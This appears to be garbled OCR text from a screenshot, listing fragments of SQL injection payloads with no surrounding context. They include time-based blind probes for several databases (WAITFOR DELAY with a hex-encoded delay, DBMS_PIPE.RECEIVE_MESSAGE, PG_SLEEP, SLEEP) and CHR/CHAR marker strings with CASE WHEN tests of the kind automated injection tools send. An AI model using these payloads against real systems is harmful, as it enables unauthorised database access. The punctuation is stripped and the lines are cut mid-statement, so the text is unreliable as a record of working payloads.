
FROM D |
SELECT
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
FROM D |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
DECLARE x CHAR9SET x0x303A303A3230WAITFOR
DELAY x |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT
SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20 |
SELECT SLEEP20
|
SELECT SLEEP20 |
SELECT
CHR113CHR122CHR112CHR113CHR113CASE WHEN 73467346
THEN |
SELECT
CHAR113CHAR122CHAR112CHAR113CHAR113CASE WHEN
68016801 |
SELECT
CHR113CHR122CHR112CHR113CHR113SELECT CASE WHEN
453145 |
SELECT